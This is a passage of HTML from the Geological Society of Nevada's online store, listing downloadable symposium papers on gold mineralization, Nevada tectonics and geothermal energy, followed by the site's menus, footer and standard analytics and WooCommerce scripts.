</a><a href="?add-to-cart=2416" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2416" data-product_sku="2005-61" aria-label="Add &ldquo;A modern analogue for &#039;Witwatersrand-style&#039; gold mineralization: an example from Belle-Brook and Parker Road, New Zealand&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23046 status-publish instock product_cat-uncategorized has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-new-low-sulphidation-epithermal-gold-district-in-the-african-rift-valley-of-the-republic-of-djibouti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="408" src="https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-300x408.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-300x408.jpg 300w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-221x300.jpg 221w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-753x1024.jpg 753w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-768x1044.jpg 768w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-1130x1536.jpg 1130w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-1507x2048.jpg 1507w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-600x815.jpg 600w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-scaled.jpg 1884w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A New Low Sulphidation Epithermal Gold District in the African Rift Valley of the Republic of Djibouti</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23046" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23046" data-product_sku="2022-31" aria-label="Add &ldquo;A New Low Sulphidation Epithermal Gold District in the African Rift Valley of the Republic of Djibouti&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2371 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-regionally-significant-revision-of-neogene-tectonic-history-northern-wassuk-and-singatse-ranges-lyon-and-mineral-counties-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="401" src="https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-300x401.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-300x401.png 300w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-224x300.png 224w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-768x1028.png 768w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-765x1024.png 765w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-600x803.png 600w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada.png 1478w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A regionally significant revision of Neogene tectonic history, northern Wassuk and Singatse Ranges, Lyon and Mineral Counties, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2371" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2371" data-product_sku="2005-16" aria-label="Add &ldquo;A regionally significant revision of Neogene tectonic history, northern Wassuk and Singatse Ranges, Lyon and Mineral Counties, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2406 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-yanacocha-gold-district-northern-peru/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-768x1025.png 768w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-767x1024.png 767w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-600x801.png 600w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru.png 1460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A summary of the volcanic stratigraphy and the geochronology of magmatism and hydrothermal activity in the Yanacocha Gold District, northern Peru</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2406" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2406" data-product_sku="2005-51" aria-label="Add &ldquo;A summary of the volcanic stratigraphy and the geochronology of magmatism and hydrothermal activity in the Yanacocha Gold District, northern Peru&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2432 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/accomplishments-at-the-great-basin-center-for-geothermal-energy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="403" src="https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-300x403.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-300x403.png 300w, https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-224x300.png 224w, https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-768x1031.png 768w, https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-763x1024.png 763w, https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy-600x805.png 600w, https://www.gsnv.org/wp-content/uploads/Accomplishments-at-the-Great-Basin-Center-for-Geothermal-Energy.png 1462w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Accomplishments at the Great Basin Center for Geothermal Energy</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2432" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2432" data-product_sku="2005-77" aria-label="Add &ldquo;Accomplishments at the Great Basin Center for Geothermal Energy&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23007 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/adsorption-of-arsenic-and-other-elements-in-alluvium-implications-for-exploration-and-environmental-geochemistry-in-the-great-basin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="408" src="https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-300x408.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-300x408.jpg 300w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-221x300.jpg 221w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-754x1024.jpg 754w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-768x1043.jpg 768w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-1131x1536.jpg 1131w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-1507x2048.jpg 1507w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-600x815.jpg 600w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-scaled.jpg 1884w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Adsorption of Arsenic, and Other Elements in Alluvium: Implications for Exploration and Environmental Geochemistry in the Great Basin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23007" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23007" data-product_sku="2022-12" aria-label="Add &ldquo;Adsorption of Arsenic, and Other Elements in Alluvium: Implications for Exploration and Environmental Geochemistry in the Great Basin&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2429 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="402" src="https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-300x402.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-300x402.png 300w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-224x300.png 224w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-763x1024.png 763w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-768x1030.png 768w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-1145x1536.png 1145w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-600x805.png 600w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well.png 1458w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Advances in geothermal drilling technology: reducing cost while improving longevity of the well</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2429" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2429" data-product_sku="2005-74" aria-label="Add &ldquo;Advances in geothermal drilling technology: reducing cost while improving longevity of the well&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2432&#038;product-page=2">2</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2432&#038;product-page=3">3</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2432&#038;product-page=4">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2432&#038;product-page=22">22</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2432&#038;product-page=23">23</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2432&#038;product-page=24">24</a></li>
	<li><a class="next page-numbers" href="/type-2/digital/?add-to-cart=2432&#038;product-page=2">&rarr;</a></li>
</ul>
</nav>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
